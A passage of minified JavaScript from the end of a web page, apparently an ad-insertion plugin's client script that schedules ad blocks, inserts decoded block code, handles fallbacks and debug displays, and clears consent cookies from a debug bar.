F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 01:48:02 -->